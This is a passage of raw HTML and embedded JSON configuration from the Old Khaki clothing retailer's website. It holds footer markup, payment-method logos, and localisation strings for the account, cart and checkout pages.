transparent;outline-offset:2px;width:auto;line-height:1.25;border-radius:initial;font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:var(--chakra-sizes-full);font-size:16px;-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);min-height:52px;padding:14px;font-family:var(--chakra-fonts-OK-primary);color:#101111;font-style:normal;letter-spacing:0.16px;text-transform:uppercase;background-color:#DCD2C7;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;margin-bottom:24px;}.css-17kfhqh:focus,.css-17kfhqh[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-17kfhqh[disabled],.css-17kfhqh[aria-disabled=true],.css-17kfhqh[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#CFCFCF;color:#FFF;}.css-17kfhqh:hover,.css-17kfhqh[data-hover]{background:#101111;color:#FFF;}.css-17kfhqh:hover[disabled],.css-17kfhqh[data-hover][disabled],.css-17kfhqh:hover[aria-disabled=true],.css-17kfhqh[data-hover][aria-disabled=true],.css-17kfhqh:hover[data-disabled],.css-17kfhqh[data-hover][data-disabled]{background:#CFCFCF;color:#FFF;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 37.5em){.css-17kfhqh{min-width:180px;}}.css-17kfhqh:active,.css-17kfhqh[data-active]{background:#101111;color:#FFF;}</style><button type="button" class="chakra-button css-17kfhqh" site="OK" data-selenium-id="cookies-banner-button">I&#x27;m fine with this</button><style data-emotion="css 1qr5e8v">.css-1qr5e8v{display:block;width:148px;height:5px;background:#FFF;border-radius:64px;margin-bottom:10px;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media screen and (min-width: 37.5em){.css-1qr5e8v{display:none;}}</style><div class="css-1qr5e8v"></div></div><style data-emotion="css 1a2vwqb">.css-1a2vwqb{width:var(--chakra-sizes-full);background:#F6F4F1;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-top:20px;padding-bottom:20px;}@media screen and (min-width: 48em){.css-1a2vwqb{-webkit-padding-start:5px;padding-inline-start:5px;-webkit-padding-end:5px;padding-inline-end:5px;}}</style><footer class="css-1a2vwqb"><style data-emotion="css ocjbdj">.css-ocjbdj{width:100%;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;max-width:var(--chakra-sizes-container-xxxl);-webkit-padding-start:1rem;padding-inline-start:1rem;-webkit-padding-end:1rem;padding-inline-end:1rem;}</style><div class="chakra-container css-ocjbdj"><style data-emotion="css 8k4n9n">.css-8k4n9n{color:#101111;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}</style><div class="css-8k4n9n"><style data-emotion="css 1ufqfo8">.css-1ufqfo8{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-6);padding-bottom:10px;}@media screen and (min-width: 62em){.css-1ufqfo8{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;gap:initial;}}.css-1ufqfo8 filter{-webkit-filter:invert(19%) sepia(5%) saturate(440%) hue-rotate(149deg) brightness(96%) contrast(90%);filter:invert(19%) sepia(5%) saturate(440%) hue-rotate(149deg) brightness(96%) contrast(90%);}</style><div data-selenium-id="footer-affiliate-logos" class="css-1ufqfo8"><style data-emotion="css 1g98d9m">.css-1g98d9m{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;padding-top:3px;padding-bottom:3px;margin-left:initial;margin-right:initial;}.css-1g98d9m:hover,.css-1g98d9m[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1g98d9m:focus,.css-1g98d9m[data-focus]{box-shadow:var(--chakra-shadows-none);}@media screen and (min-width: 62em){.css-1g98d9m{margin-left:0px;margin-right:40px;}}</style><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/"><style data-emotion="css 1vlz269">.css-1vlz269{height:auto;width:61px;}@media screen and (min-width: 48em){.css-1vlz269{height:58px;width:99px;}}</style><img alt="CUM Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/logo-capeunion.svg" class="chakra-image css-1vlz269"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.oldkhaki.co.za/"><style data-emotion="css r5hx0d">.css-r5hx0d{height:auto;width:61px;}@media screen and (min-width: 48em){.css-r5hx0d{height:52px;width:auto;}}</style><img alt="OK Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/logo-oldkhaki.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.poetrystores.co.za/"><img alt="PT Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/logo-poetry.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/c/brands-kwayperformance/"><img alt="K-WAY Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/kway-logo.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.lastchance.co.za/"><img alt="Last Chance Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/last-chance-logo-footer.svg" class="chakra-image css-r5hx0d"/></a></div><style data-emotion="css 1c2qtgy">.css-1c2qtgy{opacity:0.6;border:0;border-color:#dcd2c7;border-style:solid;border-bottom-width:1px;width:100%;margin-top:5px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-1c2qtgy"/><div class="css-2ijunk"><style data-emotion="css 16hpilz">.css-16hpilz{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(12, 1fr);margin-top:50px;}</style><div data-selenium-id="footer-grid" class="css-16hpilz"><style data-emotion="css weil41">.css-weil41{grid-column:span 4/span 4;margin-bottom:15px;}</style><div data-selenium-id="footer-grid-col" class="css-weil41"><style data-emotion="css 1t0zaoa">.css-1t0zaoa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex:1;-ms-flex:1;flex:1;gap:10px;max-width:163px;--pinterest-icon-inner:black;}@media screen and (min-width: 62em){.css-1t0zaoa{margin-bottom:25px;}}</style><div class="sf-social-icons css-1t0zaoa" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/oldkhaki" target="_blank" rel="noreferrer"><style data-emotion="css 4yrz5m">.css-4yrz5m{display:inline;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;text-align:center;padding-right:2px;-webkit-flex:0;-ms-flex:0;flex:0;}.css-4yrz5m:focus,.css-4yrz5m[data-focus]{box-shadow:var(--chakra-shadows-none);}.css-4yrz5m[disabled],.css-4yrz5m[aria-disabled=true],.css-4yrz5m[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-4yrz5m:hover[disabled],.css-4yrz5m[data-hover][disabled],.css-4yrz5m:hover[aria-disabled=true],.css-4yrz5m[data-hover][aria-disabled=true],.css-4yrz5m:hover[data-disabled],.css-4yrz5m[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><style data-emotion="css 1ccv2h0">.css-1ccv2h0{width:var(--chakra-sizes-5);height:var(--chakra-sizes-5);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/old_khaki" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/oldkhaki/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/oldkhakistores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><div class="css-1x6tssl"><style data-emotion="css 17oh2u7">.css-17oh2u7{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(1}, 1fr);margin-top:50px;}</style><div class="css-17oh2u7"><style data-emotion="css 15poin4">.css-15poin4{margin-bottom:15px;}</style><div class="css-15poin4"><div class="sf-social-icons css-1t0zaoa" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/oldkhaki" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/old_khaki" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/oldkhaki/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/oldkhakistores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><hr aria-orientation="horizontal" class="chakra-divider css-1c2qtgy"/><style data-emotion="css 1xm29sq">.css-1xm29sq{margin-top:35px;margin-bottom:40px;}</style><div class="chakra-wrap css-1xm29sq"><style data-emotion="css o1raz8">.css-o1raz8{--chakra-wrap-x-spacing:0;--chakra-wrap-y-spacing:0;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-o1raz8>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-o1raz8"><style data-emotion="css 1yp4ln">.css-1yp4ln{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}</style><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css 3yryu2">.css-3yryu2{margin:var(--chakra-space-4);opacity:1;height:25px;padding:0px;}</style><img alt="Visa" src="/mobify/bundle/1037/static/img/footer/visanew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mastercard" src="/mobify/bundle/1037/static/img/footer/mastercardnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="American express" src="/mobify/bundle/1037/static/img/footer/americanexpressnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Payflex" src="/mobify/bundle/1037/static/img/footer/payflexnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css 99kn6o">.css-99kn6o{margin:var(--chakra-space-4);opacity:1;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-99kn6o"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1037/static/img/footer/paypalnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-3yryu2"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css l97n3j">.css-l97n3j{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-l97n3j{text-align:center;}}</style><p class="chakra-text css-l97n3j">© <!-- -->2026<!-- --> <!-- -->Old Khaki<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"856d8c14-8e46-43f9-89e2-137c24f0e781","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"OK","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.oldkhaki.co.za","customAppOrigin":"https:\u002F\u002Fwww.oldkhaki.co.za","gtmTag":"GTM-N8HNS822","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.store\u002FSites-OK-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Old_Khaki_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWOldKhakiEnhancedBot1751514531173","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#000000","liveChatWaTitle":"Welcome to Old Khaki","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"OK"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-OK","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.oldkhaki.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm 